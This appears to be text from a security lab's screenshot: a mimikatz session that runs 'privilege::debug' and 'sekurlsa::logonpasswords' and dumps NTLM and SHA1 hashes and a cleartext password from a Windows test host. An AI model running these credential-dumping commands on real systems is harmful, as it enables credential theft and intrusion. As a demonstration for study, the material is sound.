 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 202637 (00000000:0003178d)
Session           : Interactive from 1
User Name         :
Domain            : WIN-DABHRVQENIM
Logon Server      : WIN-DABHRVQENIM
Logon Time        : 2021/1/29 15:34:59
SID               : S-1-5-21-75378604-2031709227-3949017249-1000
msv :
[00000003] Primary
* Username :
* Domain   : WIN-DABHRVQENIM
* NTLM     : b344899ed42215b89e4091db5c595fe4
* SHA1     : a81d26851165ffccdc051326a64dcbcf803069d5
[00010000] CredentialKeys
* NTLM     : b344899ed42215b89e4091db5c595fe4
* SHA1     : a81d26851165ffccdc051326a64dcbcf803069d5
tspkg :
wdigest :
* Username :
* Domain   : WIN-DABHRVQENIM
* Password : 12121212
kerberos :
* Username .
* Domain   : WIN-DABHRVQENIM
* Password : (null)
ssp :
credman :
宸极实验室